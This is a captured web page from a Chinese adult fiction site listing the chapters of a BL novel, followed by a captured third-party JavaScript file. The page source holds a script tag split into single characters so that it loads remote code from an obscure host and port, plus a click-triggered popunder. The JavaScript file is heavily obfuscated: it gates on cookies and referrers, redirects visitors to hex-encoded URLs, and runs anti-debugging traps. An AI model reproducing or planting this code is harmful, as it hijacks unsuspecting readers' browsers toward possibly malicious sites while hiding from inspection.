

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.yiqushuwu.info/novel/170117.html
body_size: 5022
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>一chu即发_作者:蓝色大海_耽美_异趣书屋</title>
<meta name="keywords" content="一chu即发,TXT,蓝色大海,异趣书屋" />
<meta name="description" content="《一chu即发》作品详情:" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="一chu即发">
<meta property="og:description" content="">
<meta property="og:image" content="http://m.yiqushuwu.net/images/nocover.jpg" />
<meta property="og:novel:category" content="耽美">
<meta property="og:novel:author" content="蓝色大海">
<meta property="og:novel:book_name" content="一chu即发">
<meta property="og:novel:read_url" content="http://m.yiqushuwu.net/novel/170117.html">
<meta property="og:novel:update_time" content="2024-07-10 13:23:39">
<meta property="og:novel:latest_chapter_name" content="初夜（倒叙）">
<meta property="og:novel:latest_chapter_url" content="http://m.yiqushuwu.net/novel/170117/11804328.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.yiqushuwu.net" class="logo">异趣书屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/1_1.html" title="耽美">耽美</a></li>
		<li style="background:none;">一chu即发</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/蓝色大海/" title="蓝色大海">蓝色大海</a></h2></div>
					<div>类别：<a href="/wapsort/1_1.html" title="耽美">耽美</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/170117/11804328.html">初夜（倒叙）</a></div>
					<div>更新时间：<time>2024-07-10 13:23:39</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/170117/11804319.html" onClick="location.href='/novel/170117/11804319.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(170117)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/170117/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/170117/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《一chu即发》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto"></div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《一chu即发》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共10章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="170117"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a href='/novel/170117/11804328.html'>初夜（倒叙）</a></li><li><a  style='color:#000' href='javascript:goChapter(11804327);'>初吻是什么感觉</a></li><li><a href='javascript:goChapter(11804326);' style='color:#000'>资料室</a></li><li><a href='/novel/170117/11804325.html'>猫猫的诱惑</a></li><li><a  style='color:#000' href='javascript:goChapter(11804324);'>梦</a></li><li><a href='javascript:goChapter(11804323);' style='color:#000'>温泉会所</a></li><li><a href='/novel/170117/11804322.html'>障neichuns（xia）</a></li><li><a  style='color:#000' href='javascript:goChapter(11804321);'>障neichuns（上）</a></li><li><a href='javascript:goChapter(11804320);' style='color:#000'>hua店</a></li><li><a style="color:red;" href="javascript:goChapterList(170117);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者蓝色大海的其他作品</h3>
		<ul>
												<li><a href="/novel/170114.html">【鸣佐】天平上的蛇蜕</a></li>
									<li><a href="/novel/170117.html">一chu即发</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/170117/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/170117/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="170117" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fccb5b357daf44f79f152d2717638e1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.pnryick.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

